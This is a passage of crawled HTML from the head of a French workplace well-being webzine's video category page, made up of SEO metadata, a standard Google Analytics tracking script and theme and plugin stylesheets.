

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.myhappyjob.fr/category/videos/le-dico-du-bien-etre-au-travail/?filter_by=featured
body_size: 58068
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Le Dico du bien-être au travail | My Happy Job</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.myhappyjob.fr/xmlrpc.php" />
    
		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="description" content="Une série de vidéos pour décrypter les mots clés en matière de bien-être et de qualité de vie au travail : Chief Happiness Officer, Plaisir, Slashing, Bienveillance, Coworking, etc." />
	<meta name="robots" content="noindex, max-image-preview:large" />
	<meta name="google-site-verification" content="DWCqr2AjcSF5hIIFGowx-er73RxGCUAB3KWCAAVSMUg" />
	<link rel="canonical" href="https://www.myhappyjob.fr/category/videos/le-dico-du-bien-etre-au-travail/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />

		<meta name='c302b1c057' content='c302b1c0578fac1c76f2af44c591fa18'>
<!-- 066c16b1f5609d50 -->
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.myhappyjob.fr\/category\/videos\/le-dico-du-bien-etre-au-travail\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.myhappyjob.fr#listItem","position":1,"name":"Accueil","item":"https:\/\/www.myhappyjob.fr","nextItem":{"@type":"ListItem","@id":"https:\/\/www.myhappyjob.fr\/category\/videos\/#listItem","name":"Vid\u00e9os"}},{"@type":"ListItem","@id":"https:\/\/www.myhappyjob.fr\/category\/videos\/#listItem","position":2,"name":"Vid\u00e9os","item":"https:\/\/www.myhappyjob.fr\/category\/videos\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.myhappyjob.fr\/category\/videos\/le-dico-du-bien-etre-au-travail\/#listItem","name":"Le Dico du bien-\u00eatre au travail"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.myhappyjob.fr#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.myhappyjob.fr\/category\/videos\/le-dico-du-bien-etre-au-travail\/#listItem","position":3,"name":"Le Dico du bien-\u00eatre au travail","previousItem":{"@type":"ListItem","@id":"https:\/\/www.myhappyjob.fr\/category\/videos\/#listItem","name":"Vid\u00e9os"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.myhappyjob.fr\/category\/videos\/le-dico-du-bien-etre-au-travail\/#collectionpage","url":"https:\/\/www.myhappyjob.fr\/category\/videos\/le-dico-du-bien-etre-au-travail\/","name":"Le Dico du bien-\u00eatre au travail | My Happy Job","description":"Une s\u00e9rie de vid\u00e9os pour d\u00e9crypter les mots cl\u00e9s en mati\u00e8re de bien-\u00eatre et de qualit\u00e9 de vie au travail : Chief Happiness Officer, Plaisir, Slashing, Bienveillance, Coworking, etc.","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.myhappyjob.fr\/#website"},"breadcrumb":{"@id":"https:\/\/www.myhappyjob.fr\/category\/videos\/le-dico-du-bien-etre-au-travail\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.myhappyjob.fr\/#organization","name":"My Happy Job","description":"Le webzine du bien-\u00eatre au travail.","url":"https:\/\/www.myhappyjob.fr\/","logo":{"@type":"ImageObject","url":"https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2016\/08\/V-def-transparent_Logo-choisi-2.png","@id":"https:\/\/www.myhappyjob.fr\/category\/videos\/le-dico-du-bien-etre-au-travail\/#organizationLogo","width":350,"height":350},"image":{"@id":"https:\/\/www.myhappyjob.fr\/category\/videos\/le-dico-du-bien-etre-au-travail\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/myhappyjob_mag\/","https:\/\/www.linkedin.com\/in\/fabienne-broucaret-4743634b"]},{"@type":"WebSite","@id":"https:\/\/www.myhappyjob.fr\/#website","url":"https:\/\/www.myhappyjob.fr\/","name":"My Happy Job","description":"Le webzine du bien-\u00eatre au travail.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.myhappyjob.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.myhappyjob.fr/wp-content/uploads/2019/09/fav.png"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="My Happy Job &raquo; Flux" href="https://www.myhappyjob.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Happy Job &raquo; Flux des commentaires" href="https://www.myhappyjob.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Happy Job &raquo; Flux de la catégorie Le Dico du bien-être au travail" href="https://www.myhappyjob.fr/category/videos/le-dico-du-bien-etre-au-travail/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.22.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-53RH50MMF8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.22.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-53RH50MMF8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-53RH50MMF8', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.myhappyjob.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.myhappyjob.fr/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.myhappyjob.fr/wp-content/uploads/font-awesome/v5.12.0/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.myhappyjob.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.myhappyjob.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='eventer_ui_css-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.9.0/themes/base/jquery-ui.css?ver=1.9.0' type='text/css' media='' />
<link rel='stylesheet' id='eventer-style-css' href='https://www.myhappyjob.fr/wp-content/plugins/eventer/css/eventer_style.css?ver=6.4.7' type='text/css' media='all' />
<style id='eventer-style-inline-css' type='text/css'>
.eventer .eventer-btn-primary,.eventer .eventer-btn-primary:hover,.eventer input[type="radio"]:checked, .eventer input[type="checkbox"]:checked,.eventer-btn-default:hover,.fc button.fc-state-active{
				border-color: #7eadad;
				}
			.eventer-loader,.eventer input[type="radio"]:checked:before, .eventer input[type="checkbox"]:checked:before,.eventer-ticket-confirmation-left > div:before,.eventer-ticket-price-total,.eventer .eventer-btn-default:hover,.eventer-countdown .eventer-event-date,.eventer .eventer-pagination li.active,.eventer-event-grid-item-dbg .eventer-event-grid-item-inside,.eventer-switcher-current-month-in > span,.eventer-plain-links,.eventer-detailed-list .eventer-dater,.eventer-modern-list .eventer-dater:before,.eventer-quick-ticket-info .eventer-ticket-type-price,.eventer-featured-date,.eventer-slider-type1 .eventer-slider-content{
				background-color: #7eadad
			}
			.eventer .eventer-btn-primary,.eventer .eventer-btn-primary:disabled,.eventer .eventer-btn-primary:disabled:hover,.eventer .eventer-btn-primary:hover,.eventer-q-field input[type="button"]:hover,.eventer-switcher-actions-view a:hover,.eventer .eventer-switcher-actions-view a.active,.fc button.fc-state-active,.eventer-custom-ui-datepicker.ui-datepicker .ui-widget-header, .eventer-custom-ui-datepicker.ui-datepicker .ui-datepicker-header,.eventer-custom-ui-datepicker.ui-datepicker td.ui-datepicker-current-day,.eventer-custom-ui-datepicker.ui-datepicker td .ui-state-hover,.eventer .eventer-switcher-actions-view a.today-btn,.eventer .eventer-switcher-actions-view .trigger-active,.eventer-status-badge,.eventer-dash-nav-right li.eventer-fe-usermenu img, .eventer-fe-usermenu .eventer-fe-dropdown-in,.eventer-fe-ele-icon,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_header,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.hover,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.active,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sat:not(.day_in_past):hover,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sun:not(.day_in_past):hover,.eventer-fe-add-field-value:hover,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sat.active,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sun.active,.eventer-fe-ticket-count,.eventer-accent-bg,.eventer-schedule-time{
				background: #7eadad
			}
			.eventer .eventer-ticket-confirmation-right a:not(.eventer-btn),.eventer-ticket-printable h3, .eventer a,.eventer-actions a:hover,.eventer-event-save > ul > li a:hover,.eventer-compact-list .eventer-event-venue i,.eventer-fe-dash-nav ul li a:hover,.eventer-fe-dash-nav ul li.active a,.eventer-dash-nav-right li.eventer-fe-usermenu a:hover,.eventer-fe-dash-nav ul li a:hover i,.eventer-fe-dash-nav ul li.active a i,.eventer-fe-infolist li strong,.eventer-fe-ele-settings:hover,.eventer-fe-ele-copy:hover,.eventer-fe-ele-paste:hover,.eventer-nav-all-users li a:hover,.eventer-booking-order, .eventer-accent-color,.eventer-detailed-col .eventer-event-title a:hover,.eventer-grid-clean .eventer-event-title a:hover,.eventer-grid-featured .eventer-event-title a:hover,.eventer-grid-featured .eventer-event-share li a:hover,.eventer-grid-products .eventer-event-title a:hover,.eventer-grid-products .eventer-grid-meta > div > i,.eventer-grid-modern .eventer-event-day,.eventer-grid-modern .eventer-event-title a:hover,.eventer-slider-type1 .eventer-event-title a:hover,.eventer-single-style2 .eventer-single-header .eventer-event-share li a:hover,.eventer-organizer-block .eventer-organizer-info > span,.eventer-organizer-block ul > li i,.eventer-organizer-block .eventer-organizer-info > ul > li a:hover{
				color: #7eadad
			}
			/*.eventer-fe-ele-settings:hover,.eventer-fe-ele-copy:hover,.eventer-fe-ele-paste:hover,.eventer-nav-all-users li a:hover{
				color: #7eadad!important
			}*//* This code was commented out while adding eventer stage2*/
			.eventer-actions a:hover,.eventer-fe-usermenu.eventer-fe-dd:before{
				border-bottom-color: #7eadad
			}
			.eventer-compact-list .eventer-event-date{
				border-top-color: #7eadad
			}
			.eventer-minimal-list .eventer-event-list-item,.eventer-event-grid-item-plain .eventer-event-grid-item-inside,.eventer-event-grid-item-dbg .eventer-event-grid-item-inside{
				border-left-color: #7eadad
			}
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://www.myhappyjob.fr/wp-content/plugins/eventer/vendors/owl-carousel/css/owl.carousel.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='eventer-owl-theme-css' href='https://www.myhappyjob.fr/wp-content/plugins/eventer/vendors/owl-carousel/css/owl.theme.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='eventer-line-icons-css' href='https://www.myhappyjob.fr/wp-content/plugins/eventer/css/eventer-simple-line-icons.css?ver=6.4.7' type='text/css' media='all' />
